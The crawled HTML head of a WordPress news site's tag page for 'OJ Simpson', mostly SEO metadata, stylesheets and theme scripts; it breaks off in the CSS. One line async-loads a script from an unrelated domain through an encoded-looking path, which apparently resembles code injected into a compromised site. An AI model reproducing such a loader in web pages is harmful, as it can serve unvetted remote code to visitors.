

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/oj-simpson/
body_size: 56747
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>OJ Simpson - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OJ Simpson - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/oj-simpson/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OJ Simpson - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/oj-simpson/#webpage","url":"https://www.adomonline.com/tag/oj-simpson/","name":"OJ Simpson - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; OJ Simpson Tag Feed" href="https://www.adomonline.com/tag/oj-simpson/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/5369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c2fc38f835";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 